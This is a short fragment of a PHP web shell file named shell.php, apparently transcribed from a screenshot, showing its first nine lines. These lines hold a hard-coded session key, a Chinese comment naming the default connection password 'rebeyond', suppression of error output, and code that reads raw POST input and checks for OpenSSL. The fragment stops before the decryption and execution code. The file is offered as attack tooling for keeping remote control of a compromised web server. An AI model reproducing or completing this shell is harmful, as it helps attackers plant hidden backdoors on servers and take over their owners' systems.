 C: > Users > 14531 > Desktop > shell.php
1 <?php
2 @error_reporting(0);
3 session_start();
4 $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5 $_SESSION['k']=$key;
6 session_write_close();
7 $post=file_get_contents("php://input");
8 if(!extension_loaded('openssl'))
9 {